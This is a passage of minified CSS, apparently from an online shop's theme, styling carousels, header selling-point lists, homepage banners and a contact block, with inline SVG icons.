img{pointer-events:none}.glider.drag{cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;display:flex;width:100%}.glider-slide{width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-slide img{max-width:100%}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type$=block] .glider-dot p:last-child{margin-bottom:1rem;margin-top:0}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:#9c9c9c40;box-shadow:0 0 1px #ffffff40}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev{display:none}@media (min-width:768px){.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev,.guided-selling #error-text [data-show-arrows=false] .glider-next,.guided-selling #error-text[data-show-arrows=false] .glider-prev,.guided-selling #next-button [data-show-arrows=false] .glider-next,.guided-selling #next-button[data-show-arrows=false] .glider-prev{visibility:hidden;display:block}}.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev,.guided-selling #error-text [data-show-arrows=false] .glider-next,.guided-selling #error-text[data-show-arrows=false] .glider-prev,.guided-selling #next-button [data-show-arrows=false] .glider-next,.guided-selling #next-button[data-show-arrows=false] .glider-prev{transition:unset}.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev{margin-right:0;width:0}[data-show-dots=false] .glider-dots{display:none}@media (min-width:768px){.guided-selling #back-button[data-show-dots=false] .glider-dots,.guided-selling #error-text[data-show-dots=false] .glider-dots,.guided-selling #next-button[data-show-dots=false] .glider-dots{visibility:hidden;display:block}}.guided-selling #back-button[data-show-dots=false] .glider-dots,.guided-selling #error-text[data-show-dots=false] .glider-dots,.guided-selling #next-button[data-show-dots=false] .glider-dots{transition:unset}.guided-selling #back-button[data-show-dots=false] .glider-dots{margin-right:0;width:0}.ratio3x2 .pagebuilder-poster-overlay{margin:0;height:0;padding:0 0 50%!important;min-height:unset!important}.ratio3x2 .pagebuilder-poster-overlay .pagebuilder-poster-content{position:absolute;top:0;display:flex;height:100%;width:100%;align-items:flex-end;padding:30px}[data-content-type=row][data-appearance=contained]{padding-left:0;padding-right:0}[data-content-type=row][data-appearance=contained]>div{margin-bottom:0;padding:0}.header-top-row [data-content-type=row],.header-top-row [data-content-type=row] div{margin:0!important;padding:0!important}.header-top-row [data-content-type=row] [data-content-type=text]{font-size:15px;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row [data-content-type=row] [data-content-type=text] a:hover{text-decoration-line:underline}.header-top-row .desktop-language-switcher .language-item{display:flex;flex-direction:row;align-items:center;padding-left:1rem}.header-top-row .desktop-language-switcher .language-item:last-child:after{content:var(--tw-content);display:none}.header-top-row .desktop-language-switcher .language-item:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row .desktop-language-switcher .language-item:after{content:" ";margin-left:1rem;display:block;height:1.5rem;width:1px;--tw-bg-opacity:1;background-color:rgb(81 81 81/var(--tw-bg-opacity))}[data-content-type$=block] .header-top-row .desktop-language-switcher .language-item p:last-child:after{margin-bottom:1rem;margin-top:0}.header-usps{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.header-usps ul{display:flex;max-width:100%;flex-direction:row;flex-wrap:nowrap;justify-content:center;white-space:nowrap}@media (min-width:768px){.header-usps ul{justify-content:space-between}}@media (max-width:460px){.header-usps ul li:nth-child(n+2){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+2),.guided-selling #error-text.header-usps ul li:nth-child(n+2),.guided-selling #next-button.header-usps ul li:nth-child(n+2){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+2),.guided-selling #error-text.header-usps ul li:nth-child(n+2),.guided-selling #next-button.header-usps ul li:nth-child(n+2){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+2){margin-right:0;width:0}}@media (max-width:640px){.header-usps ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:768px){.header-usps ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:1024px){.header-usps ul li:nth-child(n+4){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+4),.guided-selling #error-text.header-usps ul li:nth-child(n+4),.guided-selling #next-button.header-usps ul li:nth-child(n+4){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+4),.guided-selling #error-text.header-usps ul li:nth-child(n+4),.guided-selling #next-button.header-usps ul li:nth-child(n+4){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+4){margin-right:0;width:0}}@media (max-width:1360px){.header-usps ul li:nth-child(n+5){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+5),.guided-selling #error-text.header-usps ul li:nth-child(n+5),.guided-selling #next-button.header-usps ul li:nth-child(n+5){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+5),.guided-selling #error-text.header-usps ul li:nth-child(n+5),.guided-selling #next-button.header-usps ul li:nth-child(n+5){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+5){margin-right:0;width:0}}.header-usps ul li{margin-right:.5rem;display:flex;height:3rem;flex-direction:row;align-items:center;white-space:nowrap;font-size:.875rem;font-weight:400}.header-usps ul li:before{margin-right:5px;content:"";display:block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.header-usps ::-webkit-scrollbar{border:none;background-color:initial}.header-usps *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}.category-usps{display:flex;height:100%}.category-usps:after,.category-usps:before{margin-top:auto;margin-bottom:auto;display:flex;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));content:""}.category-usps p{margin-bottom:0}.category-usps [data-content-type=text]{width:-moz-max-content;width:max-content}.category-usps ul{max-width:100%;flex-wrap:nowrap;justify-content:center;-moz-column-gap:.5rem;column-gap:.5rem}.category-usps ul,.category-usps ul li{display:flex;flex-direction:row;white-space:nowrap}.category-usps ul li{align-items:center;font-size:.75rem;line-height:1rem;font-weight:400}.category-usps ul li:before{margin-right:5px;content:"";display:block;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.category-usps ::-webkit-scrollbar{border:none;background-color:initial}.category-usps *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}.cms-index-index [data-content-type=heading],.cms-page-view [data-content-type=heading]{padding-bottom:1rem}.cms-index-index #maincontent,.cms-page-view #maincontent{margin-top:0;margin-bottom:0}.cms-index-index .column.main [data-content-type=row],.cms-page-view .column.main [data-content-type=row]{margin-bottom:3rem!important}.cms-index-index .column.main [data-content-type=row]:last-child,.cms-page-view .column.main [data-content-type=row]:last-child{margin-bottom:0}.cms-index-index .column.main [data-content-type=row]:has(.mobile-only),.cms-page-view .column.main [data-content-type=row]:has(.mobile-only){margin-bottom:3rem}@media (min-width:1024px){.cms-index-index .column.main [data-content-type=row]:has(.mobile-only),.cms-page-view .column.main [data-content-type=row]:has(.mobile-only){margin-bottom:0}}.cms-index-index .column.main [data-content-type=row]:has(.desktop-only),.cms-page-view .column.main [data-content-type=row]:has(.desktop-only){margin-bottom:0}@media (min-width:1024px){.cms-index-index .column.main [data-content-type=row]:has(.desktop-only),.cms-page-view .column.main [data-content-type=row]:has(.desktop-only){margin-bottom:3rem}}.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay{align-items:flex-end!important}.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button{display:flex;width:100%;justify-content:center}@media (min-width:768px){.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button{width:-moz-max-content;width:max-content}}.cms-index-index .pagebuilder-column-line,.cms-page-view .pagebuilder-column-line{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:1280px){.cms-index-index .pagebuilder-column-line,.cms-page-view .pagebuilder-column-line{grid-template-columns:repeat(2,minmax(0,1fr))}}@media only screen and (max-width:768px){.ratio1x1_m{position:relative;height:0!important;padding-bottom:100%!important}}.full-width{position:relative;left:50%!important;margin-left:calc(-50% - 1rem)!important;display:block;width:100vw!important}[data-content-type$=block] .full-width p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.full-width{margin-left:calc(-50% - 1.5rem)!important}}@media (min-width:1024px){.full-width{margin-left:-50vw!important;left:50%!important}}.full-width .banner-with-video{position:relative}.full-width .banner-with-video .pagebuilder-banner-wrapper{height:0!important;padding-bottom:41.6%}@media only screen and (max-width:768px){.full-width .banner-with-video.ratio1x1_m{position:relative;height:0!important;padding-bottom:100%!important}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper{padding:0!important;height:100%!important}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper>div{max-height:100%!important;height:100%!important;max-width:100vw;display:flex;justify-content:center;align-items:center}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper>div video{height:100%!important;width:auto!important}.full-width .banner-with-video.ratio1x1_m>div{position:absolute!important;height:100%!important}}.full-width .banner-with-video .pagebuilder-overlay{min-height:-moz-max-content!important;min-height:max-content!important;display:none!important}.full-width .banner-with-video video{position:static!important;display:flex!important;width:100%!important;height:auto!important;max-width:unset!important;max-height:unset!important;pointer-events:unset!important;transform-style:unset!important;backface-visibility:unset!important;will-change:unset!important;margin:0!important;z-index:0!important;transform:unset!important}.full-width .banner-with-video div{position:static!important;height:-moz-max-content!important;height:max-content!important}button:focus-visible{outline:2px solid #0000;outline-offset:2px}.icon-sale{display:flex}.icon-sale:before{margin-top:auto;margin-bottom:auto;margin-right:.5rem;height:2rem;width:2rem;display:inline-block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%230094ff' viewBox='0 0 448 512'%3E%3C!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M197.5 32c17 0 33.3 6.7 45.3 18.7l176 176c25 25 25 65.5 0 90.5L285.3 450.7c-25 25-65.5 25-90.5 0l-176-176C6.7 262.7 0 246.5 0 229.5V80c0-26.5 21.5-48 48-48h149.5zM48 229.5c0 4.2 1.7 8.3 4.7 11.3l176 176c6.2 6.2 16.4 6.2 22.6 0l133.5-133.5c6.2-6.2 6.2-16.4 0-22.6l-176-176c-3-3-7.1-4.7-11.3-4.7H48v149.5zM112 112a32 32 0 1 1 0 64 32 32 0 1 1 0-64z'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.icon-new{display:flex}.icon-new:before{margin-top:auto;margin-bottom:auto;margin-right:.5rem;height:2rem;width:2rem;display:inline-block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%230094ff' viewBox='0 0 512 512'%3E%3C!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M327.5 85.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 128l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 128l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 64 426.8 7.5C425.1 3 420.8 0 416 0s-9.1 3-10.8 7.5L384 64l-56.5 21.2zM9.3 240c-5.7 2.6-9.3 8.3-9.3 14.6s3.6 11.9 9.3 14.5l17 7.9 8.1 3.7.6.3 88.3 40.8 40.8 88.2.3.6 3.7 8.1 7.9 17.1c2.6 5.7 8.3 9.3 14.5 9.3s11.9-3.6 14.5-9.3l7.9-17.1 3.7-8.1.3-.6 40.8-88.3L346 281l.6-.3 8.1-3.7 17.1-7.9c5.7-2.6 9.3-8.3 9.3-14.5s-3.6-11.9-9.3-14.5l-17.1-7.9-8.1-3.7-.6-.3-88.3-40.8L217 99.1l-.3-.6-3.7-8.2-7.9-17.1c-2.6-5.7-8.3-9.3-14.5-9.3s-11.9 3.6-14.5 9.3l-7.9 17.1-3.7 8.1-.3.6-40.8 88.3-88.3 40.8-.6.3-8.1 3.7L9.3 240zm83 14.5 51.2-23.6c10.4-4.8 18.7-13.1 23.5-23.5l23.6-51.2 23.6 51.2c4.8 10.4 13.1 18.7 23.5 23.5l51.2 23.6-51.2 23.6c-10.4 4.8-18.7 13.1-23.5 23.5l-23.6 51.2-23.6-51.2c-4.8-10.4-13.1-18.7-23.5-23.5l-51.2-23.5zM384 384l-56.5 21.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 448l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 448l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 384l-21.2-56.5c-1.7-4.5-6-7.5-10.8-7.5s-9.1 3-10.8 7.5L384 384z'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.get-in-touch-block{margin-bottom:3rem!important}.get-in-touch-block p{margin-bottom:0}.get-in-touch-block .pagebuilder-column-group{display:flex}.get-in-touch-block .pagebuilder-banner-wrapper{width:100%}.get-in-touch-block .pagebuilder-column-line{display:flex;gap:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column,.get-in-touch-block .pagebuilder-column-line .pagebuilder-column [data-content-type=banner]{height:-moz-max-content;height:max-content}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{font-size:1rem;line-height:1.5rem}}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a svg{display:inline-flex}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a span{vertical-align:middle}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{border-width:1px}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a,.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{height:-moz-max-content;height:max-content;justify-content:center;background-color:initial;padding:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay{padding:0}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content{display:flex;flex-direction:row;-moz-column-gap:1rem;column-gap:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content]{display:flex;flex-direction:column;justify-content:center}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content] p{text-align:left!important;line-height:1}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content] p strong{font-weight:500}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content:before{margin-top:auto;margin-bottom:auto;height:3rem;width:3rem;display:inline-block;background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .call-us .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='800' height='800' fill='none' viewBox='0 0 24 24'%3E%3Cpath fill='%231C274C' fill-rule='evenodd' d='M5.733 2.043c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.653.653 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.668.668 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.169-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47l.749-.042-.749.042c-.05-.894.372-1.65.91-2.184l1.569-1.561Zm3.04 1.266c-.507-.677-1.451-.731-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.159 9.263 4.023.296-.027.59-.181.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.529.533.528.533l-.001.002-.003.003-.007.006-.015.014a1.11 1.11 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.527 1.527 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.53.53-.53-.531.288-.285c.428-.427.488-1.134.085-1.673L8.773 3.309Z' clip-rule='evenodd'/%3E%3C/svg%3E")}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .write-us .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='800' height='800' fill='none' viewBox='0 0 24 24'%3E%3Cpath stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M3.293 5.293A.997.997 0 0 1 4 5h16c.276 0 .526.112.707.293m-17.414 0A.997.997 0 0 0 3 6v12a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V6a.997.997 0 0 0-.293-.707m-17.414 0 7.293 7.293a2 2 0 0 0 2.828 0l7.293-7.293'/%3E%3C/svg%3E")}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .wisit-our-store .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='169' height='153' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23000' d='M168.051 58.062c-1.636-9.662-5.472-18.717-11.407-26.916-6.702-9.26-15.871-16.993-26.515-22.36C119.371 3.361 107.363.493 95.403.493c-3.374 0-6.775.229-10.11.678C71.33 3.057 57.6 8.866 46.633 17.528 34.274 27.287 26.299 39.834 23.57 53.815c-.813 4.156-1.159 8.754-1.494 13.2-.526 6.959-1.069 14.155-3.282 18.857-1.512 3.214-3.769 5.355-9.87 5.355a8.853 8.853 0 0 0-7.07 14.18c9.191 12.193 21.185 19.578 33.813 24.028a17.507 17.507 0 0 0-.899 5.517c0 9.696 7.86 17.555 17.555 17.555 9.456 0 17.143-7.48 17.518-16.843 4.117.224 23.718.277 25.904.215.484 9.263 8.126 16.628 17.508 16.628 9.694 0 17.554-7.859 17.554-17.555 0-2.21-.426-4.317-1.17-6.264 6.883-3.348 13.381-7.866 19.05-13.308 7.907-7.587 13.71-16.538 16.784-25.886 3.46-10.522 4.329-21.097 2.58-31.432ZM52.323 140.745a5.793 5.793 0 1 1 .001-11.585 5.793 5.793 0 0 1 0 11.585Zm60.93 0a5.792 5.792 0 1 1 0-11.586 5.793 5.793 0 1 1 0 11.586Zm43.808-54.017c-5.069 15.413-18.431 28.14-32.671 34.657a17.472 17.472 0 0 0-11.136-3.986c-6.814 0-12.708 3.886-15.616 9.559-2.961.126-25.01.042-29.835-.284-2.957-5.52-8.777-9.276-15.479-9.276-4.458 0-8.516 1.674-11.61 4.412-11.995-3.876-23.322-10.498-31.788-21.733 25.035 0 20.095-27.978 23.334-44.569 4.934-25.285 29.949-42.287 54.219-45.565 2.985-.403 5.97-.6 8.924-.6 39.889.001 75.396 35.616 61.658 77.385ZM95.068 99.031c-14.405 0-27.382-9.445-29.762-21.808A4.427 4.427 0 0 1 74 75.55c1.398 7.268 10.1 14.922 21.7 14.618 12.084-.317 20.065-7.542 21.705-14.515a4.426 4.426 0 1 1 8.619 2.027c-1.34 5.692-5.005 10.966-10.323 14.851-5.54 4.05-12.376 6.293-19.767 6.488-.289.009-.578.012-.866.012Zm28.665-45.586a8.503 8.503 0 0 1-17.004 0c0-4.695 3.807-8.5 8.502-8.5a8.5 8.5 0 0 1 8.502 8.5Zm-39.718 0a8.502 8.502 0 1 1-8.501-8.5 8.5 8.5 0 0 1 8.501 8.5Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h169v153H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}[data-content-type=row]:has(.homepage-category){margin-bottom:1rem!important}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{padding-top:200px!important}@media (min-width:1024px){[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{padding-left:200px!important;padding-top:2rem!important}}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{box-shadow:unset!important}[data-content-type=row]:has(.homepage-category) .homepage-category [data-content-type=banner]{height:100%;padding:0!important;border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-column-line{-moz-column-gap:1rem!important;column-gap:1rem!important}[data-content-type=row]:has(.homepage-category) .homepage-category a{text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category ul{list-style-type:none!important;padding-bottom:0!important;--tw-text-opacity:1!important;color:rgb(17 24 39/var(--tw-text-opacity))!important;text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category ul li{margin-bottom:0!important;list-style-type:none!important;--tw-text-opacity:1!important;color:rgb(17 24 39/var(--tw-text-opacity))!important;text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category h2{padding-bottom:10px!important}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-banner-wrapper{background-size:200px 200px!important;background-position:50% 0!important}@media (min-width:1024px){[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-banner-wrapper{background-position:0 0!important}}.homepage-top-banner h1{margin-left:auto;width:100%}@media (min-width:768px){.homepage-top-banner .pagebuilder-banner-wrapper{min-height:470px!important}}.homepage-top-banner p{margin-bottom:0}.homepage-top-banner a{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.homepage-top-banner .pagebuilder-collage-content{margin-left:auto;width:100%;max-width:100%;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important;--tw-bg-opacity:0.9!important;padding:2rem}@media (min-width:1024px){.homepage-top-banner .pagebuilder-collage-content{width:35rem}}.homepage-top-banner .pagebuilder-banner-wrapper{background-size:contain!important;padding-top:50%}@media (min-width:1024px){.homepage-top-banner .pagebuilder-banner-wrapper{padding-top:0;background-size:cover!important;background-position:0 50%!important}}.homepage-top-banner .pagebuilder-banner-wrapper{background-position:top!important}.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button{position:absolute;bottom:105%;left:50%;width:-moz-max-content!important;width:max-content!important;--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}@media (min-width:1024px){.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button{bottom:2rem;left:3rem;--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.homepage-top-banner .pagebuilder-overlay{position:relative;margin-left:auto!important;margin-right:auto!important;width:100%!important;max-width:1448px!important;padding:0 1rem!important}@media (min-width:640px){.homepage-top-banner .pagebuilder-overlay{padding-left:1.5rem!important;padding-right:1.5rem!important}}@media (min-width:1024px){.homepage-top-banner .pagebuilder-overlay{padding:2rem 3rem!important}}.homepage-top-banner .pagebuilder-overlay ul{margin-bottom:.75rem;margin-left:auto;width:100%;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.75rem}.homepage-top-banner .pagebuilder-overlay ul li{margin-bottom:.5rem;display:flex;flex-direction:row;align-items:center}.homepage-top-banner .pagebuilder-overlay ul li span{display:flex;flex:1 1 0%;flex-direction:column}.homepage-top-banner .pagebuilder-overlay ul li [style="font-size: 18px"]{--tw-text-opacity:1!important;color:rgb(0 148 255/var(--tw-text-opacity))!important}.homepage-top-banner .pagebuilder-overlay ul li:before{margin-right:1rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='40' height='28' style='enable-background:new 0 0 518.1 344.42' viewBox='0 0 518.1 344.42'%3E%3Cpath d='M518.1 22.84C518.1 10.23 507.87 0 495.26 0c-6.41 0-12.2 2.65-16.35 6.9l-.05-.04-273.33 280.32L40.51 87.09l-.04.03c-4.19-5.08-10.53-8.31-17.62-8.31C10.23 78.81 0 89.04 0 101.65c0 5.52 1.96 10.58 5.22 14.53l-.04.03L188.59 338.6c4.1 3.6 9.45 5.81 15.34 5.81 6.16 0 11.75-2.41 15.91-6.32L511.65 38.82l-.05-.04c4.02-4.12 6.5-9.73 6.5-15.94z' style='fill:%23ff006e'/%3E%3C/svg%3E");content:"";width:40px;height:28px;display:block}.homepage-top-banner .pagebuilder-overlay p{margin-bottom:0;width:100%;padding-bottom:0!important}.homepage-top-banner .pagebuilder-overlay p span:has(img){display:block}[data-content-type$=block] .homepage-top-banner .pagebuilder-overlay p span:has(img) 